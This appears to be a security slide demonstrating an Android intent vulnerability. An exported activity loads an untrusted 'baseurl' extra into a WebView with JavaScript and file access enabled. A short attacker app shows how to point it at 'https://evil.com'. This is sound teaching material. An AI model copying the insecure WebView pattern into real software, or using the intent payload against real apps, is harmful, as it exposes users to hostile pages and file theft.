 <activity
    android:name=".Intercept"
    android:exported="true" />
String data = getIntent().getStringExtra("baseurl");
if (data != null) {
    WebView webView = findViewById(R.id.webview);
    webView.setWebChromeClient(new WebChromeClient());
    webView.setWebViewClient(new WebViewClient());
    webView.getSettings().setJavaScriptEnabled(true);
    webView.getSettings().setAllowFileAccessFromFileURLs(true);
    webView.loadUrl(data);
} else {
    Toast.makeText(this, "something got wrong", Toast.LENGTH_LONG).show();
}
Victim App Code
Intent intent = new Intent();
intent.setClassName("com.example.intent_intercept_demo",
                    "com.example.intent_intercept_demo.Intercept");
intent.putExtra("baseurl", "https://evil.com");
startActivity(intent);
Attacker App Code